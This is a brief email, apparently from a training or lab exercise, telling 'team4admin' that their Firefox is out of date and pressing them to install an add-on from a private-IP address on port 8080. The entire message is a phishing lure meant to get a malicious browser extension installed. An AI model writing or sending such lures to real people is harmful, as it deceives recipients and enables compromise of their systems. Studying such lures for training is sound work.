 From: dorfl@classex.tu
Date: Mon, May 13, 2019 5:21 pm
To: team4admin@classex.tu
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
Your version of firefox is out of date and you must install a new addon.
Please visit the following address and allow the add-on to be installed
http://10.0.4.5:8080/v7dwFrBA4g